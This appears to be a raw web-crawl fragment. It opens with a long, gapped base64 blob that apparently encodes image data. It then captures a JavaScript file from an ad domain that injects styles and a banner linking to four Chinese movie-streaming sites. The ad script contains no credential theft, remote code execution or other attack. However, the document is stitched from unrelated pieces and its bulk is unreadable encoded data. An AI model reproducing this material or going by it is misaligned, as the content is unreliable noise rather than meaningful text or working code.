Hi88NqO13CeNZwvOyxDMzzDc0lD1eA8NqSfz3vD+bEXygs3BZIv46uKfUkw2Is9z/kOYwu3ErKmo7AUW1Eh0EMOAiivBlBEW2lE4POo7IjENeQYMOwALMDEGoK+fpspMvhEH1gDUuwE7dNAVKQQYlhFY3gyV2SSBREFn/mP/[base64]/DQSYdSKMnblgCTKNuCgNpoFXPTIDxpNqkgPqVUxI1ilVuxPeGbMPf8/jXTIA0BMIEOaz6ZSpkQY5k5oKkTU4KZAUsiGqKaCSopSpDx+zJeYBGhsSoe6wS4tEWmEpL46wUT8Qb6y7/027GRgBFjbKIJSRoGUaomQiq4WZvAsRJn9IYkE7p6QKuhm8y/GqMzu5JuMIQwQQWmA03RlLM2wZxt2ILTxKyBKEHUbLY5NCHi6IARiAEZCIImUBQzoARKCBLCwc24WB5uSAQ+oDtHM55Wgol/ADSLsrTDCQINODfES7xX2Ujs+U5h05iivIlvaz2enBf1nKeUTCH3fE/6kU+C6LVxcYwRCsnLML5FRIw+/E//WiHJE72fDESkIAoEawDruIAGko0D/vCc13HQyVCACP3I8qpQSLzQCgOgrFCOF/BQ9SCErORET7wPIhCD/BDLpvsP/0A4q/[base64]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[base64]/sKaa57okUcnnoTSXDP08EOPrr3RQw83vHyCiCSgxMIaKMp5Qusoq+jqTTO47cNPPePNMot35YVG3izN1MMse9B5810x7bXnDbnU1cPPfPR1cx9++/HnH4ACEmggggIEoOCCLm2pZqSREhAiT0tCcGOHOe0IZ6MjiuQAilFuoOEGFy3wYowOTJyjhjm6/GaPFID8JIdDEmnkAQrIObOFGG7QJIsOqKmQQQgJYMBWe2a5ZUMCoGXWmFFvhCbVVZ/U5ZozQcljhX96/XWdaeXpUAU72Sl2VwshrTSWHyW6qE6NTv1gxBIlCRYWlxKiKad69fUpqFAQgQephvGXSij8/q2qy2SZwUoZZce1Vusz3NCTqzHZESMLc6BIckhss4XymTfjWieab/Q8IwtyoOyC7XHbgjIK7d6C14x69OR2unfGFFOM7974Llq9zlzuTT3D1+PM8u7tu2+//[base64]/hCGMZXAEKeZXMACFpL5hGRCgZlXVaZznekFL0RjDMzxohe0w9Zr8qAHVG1rFs+izndwA5xmrEJbsxLFsZIzK9pRYhTnqhd7uNGefcyrNOjqznfGaAzh/c4ZzXAXd9zDvPc8j1/94gb1rBdFVVRRe8PABve8x7CFNUxSdDNf3S5GsfWtyH8BPGFR6NfKlp2MAfp7iMomNrINtex/ARSgjMoWpAMmUGdm8UrImnSTjEGQIFaaYKEQYIBptq1QGWzQoQjyFg9ys0wlcUoIrTZCtkwIfvFTITpRiKe0NORLZ5Nh2ipYw49A5U0d88gpI+QQIPJkBWTQ29405TckEuKf/kyEwhOLdbhcIC4WsMhFZUJhxU9QhnG7aBwembOZXoHncsAroxk5dxzErPExzRENdXCVOm70AhGymlXn9Di7UfTxXLxZZGjwVQ/veKsYufrd8NojHZ8aYz2CRB5ukBcfS/6jHpyQhPUO95hObk8bsmjAwhjUQ/GNDyYEQSVbJrZKVr7sleccEaUwZL8NvciWLyLAyR5ysbX+b2uvlBEFMmCjAyIQZ8asAJW+ojEQ/KyZA5km0gzykJIoTUvyhOZaGFKQbXIzal7pymU/[base64]/5u2WMcDlX/5X1lwMEGU1AwNcZ07jGNr4xjnOs4x3zuMc+/jGQgyzkIRO5yEY+MpKTrOQlM7nJTn4ylKMs5SlTucpWvjKWs6zlLXO5y17+MpjDLOYxk7nMZj4zmtO85YAAADs=

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28
body_size: 319
content:
document.writeln("<style>");
document.writeln("	.tp_advertising{");
document.writeln("		width: 100%;");
document.writeln("		display: flex;");
document.writeln("		justify-content: space-around;");
document.writeln("		background: #ffffff;");
document.writeln("		position: relative;");
document.writeln("		box-shadow: 0 0 5px rgba(0,0,0,.2);");
document.writeln("      border:0.2px solid black;");
document.writeln("	}");
document.writeln("	.tp_advertising p{");
document.writeln("		color: #fff;");
document.writeln("		font-size: 13px;");
document.writeln("		line-height: 24px;");
document.writeln("		background: #6F8EC5;");
document.writeln("		position: absolute;");
document.writeln("		bottom: 3;");
document.writeln("		right: 3;");
document.writeln("		margin: 3;");
document.writeln("		padding: 3 8px;");
document.writeln("	    border-top-left-radius: 10px;");
document.writeln("	    opacity: .3;");
document.writeln("	}");
document.writeln("	.tp_advertising div{");
document.writeln("		width: 30%;");
document.writeln("		position: relative;");
document.writeln("		z-index: 1;");
document.writeln("	}");
document.writeln("	.tp_advertising a{");
document.writeln("		font-size: 15px;");
document.writeln("		line-height: 24px;");
document.writeln("		text-align: center;");
document.writeln("		display: block;");
document.writeln("		text-decoration: none;");
document.writeln("		white-space:nowrap;");
document.writeln("      border:0.1px solid #a9a4a4;");
document.writeln("	}");
document.writeln("	.tp_advertising a:hover{");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 14px;");
document.writeln("		text-shadow: 0px 0px 1px rgba(0,0,0,.5);");
document.writeln("	}");
document.writeln("	.tp_1 a{");
document.writeln("		color: #FF0033;");
document.writeln("	}");
document.writeln("	.tp_2 a{");
document.writeln("		color: #9400D3;");
document.writeln("	}");
document.writeln("	.tp_3 a{");
document.writeln("		color: #00BFFF;");
document.writeln("	}");
document.writeln("	.tp_4 a{");
document.writeln("		color: #FF1493;");
document.writeln("	}");
document.writeln("</style>");


document.writeln("<div class=\"container\">");
document.writeln("<div class=\'tp_advertising\'>");
document.writeln("	<div class=\'tp_4\'>");
document.writeln("<a href=\'https://www.timo999.com/\' target=\'_blank\'>提莫影院</a>"); 
// document.writeln("提莫影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_3\'>");
document.writeln("<a href=\'https://www.laowtv.com/\' target=\'_blank\'>老王影院</a>"); 
// document.writeln("老王影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_2\'>");
document.writeln("<a href=\'https://www.mao3tv.com/\' target=\'_blank\'>矛三电影</a>"); 
// document.writeln("矛三电影");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_1\'>");
document.writeln("<a href=\'https://www.bidongtv.com/\' target=\'_blank\'>壁咚影院</a>"); 
// document.writeln("壁咚影院");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("</div>");









